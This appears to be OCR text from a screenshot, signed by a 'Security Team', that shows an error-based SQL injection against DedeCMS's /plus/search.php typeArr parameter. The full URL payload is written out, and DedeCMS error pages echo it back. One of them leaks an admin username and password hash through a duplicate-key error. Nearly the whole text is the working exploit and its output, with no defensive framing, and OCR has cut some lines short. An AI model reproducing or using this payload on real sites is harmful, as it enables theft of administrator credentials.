 www. .com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(r
应用 建议网站 百度 从 IE 中导入
此网页为 英文 网页，是否需要翻译？ 翻译 否
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use nea
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: SELECT channeltype FROM `db_webarctype` WHERE id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((se
`db_webadmin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|a8183d3412a408354ae8' for key 'group_key'
Error sql: SELECT * FROM `db_webarchives` arc WHERE typeid IN (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring(
`db_webadmin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) AND arc.arcrank > -1 AND ( CONCAT(arc.title,' ',arc.writer
F4CK
Security Team